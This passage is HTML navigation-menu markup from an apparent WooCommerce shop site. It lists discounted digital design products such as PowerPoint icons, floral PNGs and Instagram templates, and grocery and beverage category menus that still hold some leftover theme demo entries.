	<li id="nav-menu-item-13973" class="menu-block custom-garden-block menu-item menu-item-type-custom menu-item-object-custom hidden-item menu-block-item  " data-cols="1"><div class="menu-block menu-block-after mobile-hide"><div class="porto-block" data-id="1054"><style>.wpb_custom_0871ede7ebc15ea9b75329ed7f486adf .owl-item:not(.active){opacity: 0.5}</style><div class="vc_row wpb_row row top-row wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="porto-posts-grid porto-posts-grid-75121fa532f6c490d02770d2b728412e wpb_custom_0871ede7ebc15ea9b75329ed7f486adf porto-productswx4z"><style scope="scope">.page-wrapper .porto-gb-2379003a96bf14f4672acc71e356e1e5{margin-bottom:-4px;padding-top:0px;padding-bottom:0px;}.page-wrapper .porto-gb-b58eb4defe93f251c32be0c6c2af2575{margin-right:20px;width:80px;}.page-wrapper .porto-gb-c3309eb5f510ec84df99eeb6ea216650{padding-top:0px;padding-bottom:0px;}.porto-gb-f76342a0c760983c8b3ffcb39315fdc6,.porto-gb-f76342a0c760983c8b3ffcb39315fdc6 p{font-size:13px;--porto-fs:13px;}.porto-gb-f76342a0c760983c8b3ffcb39315fdc6 a:hover,.porto-gb-f76342a0c760983c8b3ffcb39315fdc6 p a:hover{color:var(--porto-primary-color)}.porto-gb-eb40ca2e86d49d851923715092e11f05 .price{font-size:14px;--porto-fs:14px;font-weight:700;}.menu-product-widget .price ins bdi { font-weight: 700;}</style><div class="posts-wrap products-container has-ccols ccols-1 has-ccols-spacing" style=""><div class="porto-tb-item product product-col post-10824 type-product status-publish has-post-thumbnail product_cat-powerpoint-presentation product_tag-10000-plus-editable-powerpoint-icons first instock sale downloadable taxable shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container align-items-center menu-product-widget porto-gb-2379003a96bf14f4672acc71e356e1e5">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-b58eb4defe93f251c32be0c6c2af2575" data-title="10000 Plus Editable Powerpoint icons"><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/10000-plus-editable-powerpoint-icons/" class="img-thumbnail"><img loading="lazy" width="1024" height="1024" src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6.jpeg" class="porto-lazyload img-responsive" alt="editable icons" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6.jpeg 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6-600x600.jpeg 600w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6-768x768.jpeg 768w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6-640x640.jpeg 640w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6-400x400.jpeg 400w" sizes="(max-width: 1024px) 100vw, 1024px" /><img loading="lazy" width="1232" height="628" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x50.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5.png" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x50.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5.png 1232w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5-600x306.png 600w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5-1024x522.png 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5-768x391.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5-640x326.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5-400x204.png 400w" sizes="(max-width: 1232px) 100vw, 1232px" /></a></div>

<div class="porto-section product-list-detail porto-gb-c3309eb5f510ec84df99eeb6ea216650">
<div class="tb-woo-rating porto-gb-91c4a3088e05c5fb5511bd88e16caffd">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<h3 class="porto-heading m-b-xs m-t-xs post-title porto-gb-f76342a0c760983c8b3ffcb39315fdc6" style=""><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/10000-plus-editable-powerpoint-icons/">10000 Plus Editable Powerpoint icons</a></h3>

<div class="tb-woo-price porto-gb-eb40ca2e86d49d851923715092e11f05">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>423.73</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;423.73.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>127.12</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;127.12.</span></span>
</div>
</div>
</div></div><div class="porto-tb-item product product-col post-6122 type-product status-publish has-post-thumbnail product_cat-png-files product_tag-3d-floral-flower-design-border-element-png product_tag-floral-element product_tag-png-file  instock sale downloadable taxable shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container align-items-center menu-product-widget porto-gb-2379003a96bf14f4672acc71e356e1e5">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-b58eb4defe93f251c32be0c6c2af2575" data-title="3D Floral Flower Design Border Element-PNG"><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/3d-floral-flower-design-border-element-png/" class="img-thumbnail"><img loading="lazy" width="941" height="872" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x92.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107.png" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x92.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107.png 941w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-768x712.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-640x593.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-400x371.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-600x556.png 600w" sizes="(max-width: 941px) 100vw, 941px" /><img loading="lazy" width="941" height="872" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x92.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107.png" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x92.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107.png 941w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-768x712.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-640x593.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-400x371.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-600x556.png 600w" sizes="(max-width: 941px) 100vw, 941px" /></a></div>

<div class="porto-section product-list-detail porto-gb-c3309eb5f510ec84df99eeb6ea216650">
<div class="tb-woo-rating porto-gb-91c4a3088e05c5fb5511bd88e16caffd">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<h3 class="porto-heading m-b-xs m-t-xs post-title porto-gb-f76342a0c760983c8b3ffcb39315fdc6" style=""><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/3d-floral-flower-design-border-element-png/">3D Floral Flower Design Border Element-PNG</a></h3>

<div class="tb-woo-price porto-gb-eb40ca2e86d49d851923715092e11f05">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>169.49</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;169.49.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>101.69</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;101.69.</span></span>
</div>
</div>
</div></div><div class="porto-tb-item product product-col post-6121 type-product status-publish has-post-thumbnail product_cat-png-files product_tag-3d-flower-maroon-color-floral-element-png product_tag-floral-element product_tag-png-file  instock sale downloadable taxable shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container align-items-center menu-product-widget porto-gb-2379003a96bf14f4672acc71e356e1e5">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-b58eb4defe93f251c32be0c6c2af2575" data-title="3D Flower Maroon Color Floral Element-PNG"><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/3d-flower-maroon-color-floral-element-png/" class="img-thumbnail"><img loading="lazy" width="928" height="621" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x66.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106.png" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x66.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106.png 928w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-768x514.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-640x428.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-400x268.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-600x402.png 600w" sizes="(max-width: 928px) 100vw, 928px" /><img loading="lazy" width="928" height="621" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x66.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106.png" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x66.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106.png 928w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-768x514.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-640x428.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-400x268.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-600x402.png 600w" sizes="(max-width: 928px) 100vw, 928px" /></a></div>

<div class="porto-section product-list-detail porto-gb-c3309eb5f510ec84df99eeb6ea216650">
<div class="tb-woo-rating porto-gb-91c4a3088e05c5fb5511bd88e16caffd">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<h3 class="porto-heading m-b-xs m-t-xs post-title porto-gb-f76342a0c760983c8b3ffcb39315fdc6" style=""><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/3d-flower-maroon-color-floral-element-png/">3D Flower Maroon Color Floral Element-PNG</a></h3>

<div class="tb-woo-price porto-gb-eb40ca2e86d49d851923715092e11f05">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>169.49</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;169.49.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>101.69</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;101.69.</span></span>
</div>
</div>
</div></div><div class="porto-tb-item product product-col post-6564 type-product status-publish has-post-thumbnail product_tag-editable-power-point-template  instock sale downloadable purchasable product-type-simple"><div class="porto-section flex-container align-items-center menu-product-widget porto-gb-2379003a96bf14f4672acc71e356e1e5">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-b58eb4defe93f251c32be0c6c2af2575" data-title="44 Different PowerPoint Editable Templates"><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/44-different-powerpoint-editable-templates/" class="img-thumbnail"><img loading="lazy" width="1741" height="812" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x46.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation.png" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x46.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation.png 1741w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-1024x478.png 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-768x358.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-1536x716.png 1536w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-640x298.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-400x187.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-1320x616.png 1320w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-600x280.png 600w" sizes="(max-width: 1741px) 100vw, 1741px" /><img loading="lazy" width="1731" height="842" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x48.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1.jpg" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x48.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1.jpg 1731w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-1024x498.jpg 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-768x374.jpg 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-1536x747.jpg 1536w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-640x311.jpg 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-400x195.jpg 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-1320x642.jpg 1320w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-600x292.jpg 600w" sizes="(max-width: 1731px) 100vw, 1731px" /></a></div>

<div class="porto-section product-list-detail porto-gb-c3309eb5f510ec84df99eeb6ea216650">
<div class="tb-woo-rating porto-gb-91c4a3088e05c5fb5511bd88e16caffd">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<h3 class="porto-heading m-b-xs m-t-xs post-title porto-gb-f76342a0c760983c8b3ffcb39315fdc6" style=""><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/44-different-powerpoint-editable-templates/">44 Different PowerPoint Editable Templates</a></h3>

<div class="tb-woo-price porto-gb-eb40ca2e86d49d851923715092e11f05">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,999.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;4,999.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>299.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;299.00.</span></span>
</div>
</div>
</div></div><div class="porto-tb-item product product-col post-4764 type-product status-publish has-post-thumbnail product_cat-instagram-bundle product_tag-4th-of-july-independent-dayinstagram-banner-template-customizable product_tag-instagram-banner-template product_tag-instagram-bundle  instock sale downloadable taxable shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container align-items-center menu-product-widget porto-gb-2379003a96bf14f4672acc71e356e1e5">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-b58eb4defe93f251c32be0c6c2af2575" data-title="4th of July Independent DayInstagram Banner Template Customizable"><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/4th-of-july-independent-dayinstagram-banner-template-customizable/" class="img-thumbnail"><img loading="lazy" width="1080" height="1080" src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1.jpg" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1.jpg 1080w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-1024x1024.jpg 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-768x768.jpg 768w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-640x640.jpg 640w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-400x400.jpg 400w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-600x600.jpg 600w" sizes="(max-width: 1080px) 100vw, 1080px" /><img loading="lazy" width="1080" height="1080" src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1.jpg" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1.jpg 1080w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-1024x1024.jpg 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-768x768.jpg 768w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-640x640.jpg 640w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-400x400.jpg 400w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-600x600.jpg 600w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div>

<div class="porto-section product-list-detail porto-gb-c3309eb5f510ec84df99eeb6ea216650">
<div class="tb-woo-rating porto-gb-91c4a3088e05c5fb5511bd88e16caffd">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<h3 class="porto-heading m-b-xs m-t-xs post-title porto-gb-f76342a0c760983c8b3ffcb39315fdc6" style=""><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/4th-of-july-independent-dayinstagram-banner-template-customizable/">4th of July Independent DayInstagram Banner Template Customizable</a></h3>

<div class="tb-woo-price porto-gb-eb40ca2e86d49d851923715092e11f05">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>100.85</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;100.85.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>50.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;50.00.</span></span>
</div>
</div>
</div></div></div></div></div></div></div></div></div></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13974" class="menu-section-dark bgimg-none menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub wide  col-2"><a href="https://www.thegreatindianshop.com/product-category/beverages/">Beverages</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup" data-popup-mw="550"><div class="inner" style="background-image:url(//sw-themes.com/porto_dummy/wp-content/uploads/2020/07/menu-4.jpg);background-position:center center;background-repeat:no-repeat;background-size:cover;max-width:550px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-13975" class="d-menu-lg-none pt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="2"><a class="nolink" href="#">Variation 1</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13976" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">INSTRUMENTS</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/beverages/">Beverages</a></li>
			<li id="nav-menu-item-13978" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Guitar</a></li>
			<li id="nav-menu-item-13979" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Drums Sets</a></li>
			<li id="nav-menu-item-13980" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Percussions</a></li>
			<li id="nav-menu-item-13981" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Pedals &#038; Effects</a></li>
			<li id="nav-menu-item-13982" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Sound Cards</a></li>
			<li id="nav-menu-item-13983" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Studio Equipments</a></li>
			<li id="nav-menu-item-13984" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Piano &#038; Keyboards</a></li>
		</ul>
</li>
		<li id="nav-menu-item-13985" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">EXTRA</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/alcohol/">Alcohol</a></li>
			<li id="nav-menu-item-13987" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Strings</a></li>
			<li id="nav-menu-item-13988" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Recorders</a></li>
			<li id="nav-menu-item-13989" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Amplifiers</a></li>
			<li id="nav-menu-item-13990" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Accessories</a></li>
		</ul>
</li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-13991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/alcohol/">Alcohol</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14006" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Chivas</a></li>
	<li id="nav-menu-item-14004" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Valentines</a></li>
	<li id="nav-menu-item-14001" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Energy Drinks</a></li>
	<li id="nav-menu-item-14005" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Whisky</a></li>
	<li id="nav-menu-item-13993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/beverages/">Beverages</a></li>
	<li id="nav-menu-item-14000" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Water &#038; Vegan Soda</a></li>
	<li id="nav-menu-item-14002" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Tea</a></li>
	<li id="nav-menu-item-13992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/alcohol/">Alcohol</a></li>
	<li id="nav-menu-item-14003" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Wine</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/frozen/">Frozen</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14015" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Coca Cola</a></li>
	<li id="nav-menu-item-14007" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Ice Cream</a></li>
	<li id="nav-menu-item-14013" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Sour Cream</a></li>
	<li id="nav-menu-item-13995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/alcohol/">Alcohol</a></li>
	<li id="nav-menu-item-14014" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Unsalted Butter</a></li>
	<li id="nav-menu-item-14012" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Fresh Milk</a></li>
	<li id="nav-menu-item-13996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/beverages/">Beverages</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/organic-shop/">Organic Shop</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14010" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Cheese Cubes</a></li>
	<li id="nav-menu-item-14011" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Aubergine</a></li>
	<li id="nav-menu-item-14009" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Brown Egg</a></li>
	<li id="nav-menu-item-14008" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Butter</a></li>
	<li id="nav-menu-item-14071" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Baby Tomatoes</a></li>
	<li id="nav-menu-item-13998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/organic-shop/">Organic Shop</a></li>
	<li id="nav-menu-item-14072" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Chicken Pieces Lemon &#038; Herb</a></li>
	<li id="nav-menu-item-13999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/health-nutrition/">Health &amp; Nutrition</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/health-nutrition/">Health &amp; Nutrition</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14061" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Eggs</a></li>
	<li id="nav-menu-item-14062" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Bread</a></li>
	<li id="nav-menu-item-14020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/health-nutrition/">Health &amp; Nutrition</a></li>
	<li id="nav-menu-item-14064" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Burger</a></li>
	<li id="nav-menu-item-14016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/household-essentials/">Household Essentials</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-14017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/household-essentials/">Household Essentials</a></li>
		<li id="nav-menu-item-14018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/home-kitchen-dine/">Home, Kitchen &amp; Dine</a></li>
		<li id="nav-menu-item-14022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/beauty-personal-care/">Beauty &amp; Personal Care</a></li>
		<li id="nav-menu-item-14054" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Makeup</a></li>
		<li id="nav-menu-item-14055" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Eye Liniear</a></li>
